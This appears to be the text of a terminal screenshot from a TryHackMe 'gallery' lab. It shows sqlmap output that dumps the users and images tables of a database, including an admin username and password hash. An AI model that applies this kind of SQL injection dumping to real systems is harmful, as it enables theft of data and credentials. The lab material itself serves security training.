 kali@kali: ~/Documents/try_hack_me/gallery
File Actions Edit View Help
+----+-------------+-----------------------------+
[02:35:09] [INFO] table 'gallery_db.system_info' dumped to CSV file '/home/kali/.local/share/sqlmap/output/ /dump/gallery_db/system_info.csv'
[02:35:09] [INFO] fetching columns for table 'users' in database 'gallery_db'
[02:35:11] [INFO] fetching entries for table 'users' in database 'gallery_db'
[02:35:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gallery_db
Table: users
[1 entry]
+----+------+------------------------------------------+----------+----------------------------------+----------+--------------+---------------------+------------+---------------------+
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
+----+------+------------------------------------------+----------+----------------------------------+----------+--------------+---------------------+------------+---------------------+
| 1 | 1 | uploads/1629883080_1624240500_avatar.png | Admin | a228b12a08b6527e7978cbe5d914531c | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2021-08-25 09:18:12 |
+----+------+------------------------------------------+----------+----------------------------------+----------+--------------+---------------------+------------+---------------------+
[02:35:23] [INFO] table 'gallery_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/ /dump/gallery_db/users.csv'
[02:35:23] [INFO] fetching columns for table 'images' in database 'gallery_db'
[02:35:25] [INFO] fetching entries for table 'images' in database 'gallery_db'
Database: gallery_db
Table: images
[6 entries]
+----+---------+----------+----------+-----------------------------------------+---------------------+---------------------+--------------------+
| id | user_id | album_id | delete_f | path_name | date_created | date_updated | original_name |
+----+---------+----------+----------+-----------------------------------------+---------------------+---------------------+--------------------+
| 1 | 1 | 1 | 0 | uploads/user_1/album_1/1628486640.jpg | 2021-08-09 13:24:44 | 2021-08-09 13:45:39 | avatar101.jpg |
| 2 | 1 | 1 | 0 | uploads/user_1/album_1/1628486640_1.jpg | 2021-08-09 13:24:44 | NULL | avatar.jpg |
| 3 | 1 | 1 | 0 | uploads/user_1/album_1/1628486640.png | 2021-08-09 13:24:44 | 2021-08-09 13:45:50 | avatar102.png |
| 4 | 1 | 2 | 0 | uploads/user_1/album_2/1628489520.jpg | 2021-08-09 14:12:31 | NULL | 1.jpg |
| 5 | 1 | 2 | 0 | uploads/user_1/album_2/1628489520_1.jpg | 2021-08-09 14:12:31 | 2021-08-09 14:13:46 | test.jpg |
| 6 | 1 | 2 | 0 | uploads/user_1/album_2/1628489520_2.jpg | 2021-08-09 14:12:31 | NULL | 1850646 - Copy.jpg |
+----+---------+----------+----------+-----------------------------------------+---------------------+---------------------+--------------------+
[02:35:26] [INFO] table 'gallery_db.images' dumped to CSV file '/home/kali/.local/share/sqlmap/output/ /dump/gallery_db/images.csv'
[02:35:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ '
[*] ending @ 02:35:26 /2022-02-13/